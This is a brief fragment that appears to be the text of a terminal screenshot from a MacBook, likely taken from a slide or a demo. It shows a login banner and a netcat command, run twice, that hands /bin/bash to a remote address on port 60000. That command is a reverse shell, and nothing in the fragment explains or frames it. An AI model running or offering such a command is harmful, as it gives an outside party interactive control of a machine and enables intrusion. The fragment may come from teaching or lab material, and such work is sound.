 shrria — bash — 80×24
Last login: Tue Aug 30 10:53:42 on ttys000
You have new mail.
[-MacBook-Air ~ % nc -e /bin/bash 172.20.10.3 60000 ]
[-MacBook-Air ~ % nc -e /bin/bash 172.20.10.3 60000 ]